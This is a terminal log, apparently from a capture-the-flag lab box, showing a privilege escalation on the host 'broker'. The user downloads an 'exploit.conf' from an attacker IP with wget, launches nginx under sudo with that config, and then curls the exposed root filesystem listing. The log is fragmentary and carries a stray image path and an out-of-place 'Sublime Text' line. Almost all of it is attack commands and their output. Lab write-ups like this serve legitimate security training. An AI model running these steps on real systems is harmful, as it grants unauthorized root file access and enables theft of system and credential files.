 activemq@broker:~$ wget http://10.10.16.7/exploit.conf
wget http://10.10.16.7/exploit.conf
--2024-07-24 05:31:11--  http://10.10.16.7/exploit.conf
Connecting to 10.10.16.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 221 [application/octet-stream]
Saving to: ‘exploit.conf’
     0K                                                       100% 18.4M=0s
2024-07-24 05:31:11 (18.4 MB/s) - ‘exploit.conf’ saved [221/221]
activemq@broker:~$ sudo /usr/sbin/nginx -c ~/exploit.conf
sudo /usr/sbin/nginx -c ~/exploit.conf
activemq@broker:~$ curl 10.10.11.243:1234
curl 10.10.11.243:1234
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
Sublime Text
100  2556    0  2556    0     0  2437k      0 --:--:-- --:--:-- --:--:-- 2496k
<html>
<head><title>Index of /</title></head>
<body>
<h1>Index of /</h1><hr><pre><a href="../">../</a>
<a href="bin/">bin/</a>                                               06-Nov-202
<a href="boot/">boot/</a>                                              06-Nov-20
<a href="dev/">dev/</a>                                               24-Jul-202
<a href="etc/">etc/</a>                                               07-Nov-202